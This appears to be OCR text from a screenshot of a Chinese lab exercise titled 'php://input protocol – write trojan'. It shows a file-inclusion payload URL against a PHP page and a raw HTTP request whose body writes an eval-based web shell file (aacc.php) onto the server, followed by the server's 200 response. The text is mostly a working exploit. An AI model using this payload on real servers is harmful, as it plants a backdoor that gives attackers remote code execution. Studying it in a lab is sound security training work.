 php://input协议-写木马
Payload:
http://192.168.31.35:88/baohan/demo2.php?page=php://input
Request
Pretty Raw \n Actions
1 GET /baohan/inde.php?page=php://input HTTP/1.1
2 Host: 100.100.100.29
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/2010
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 65
10
11 <?php fputs(fopen('aacc.php','w'),'<?php @eval($_POST[11]);?>
')?>
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 14 Nov 2023 01:50:59 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
4 Content-Length: 0
5 Connection: close
6 Content-Type: text/html
7
8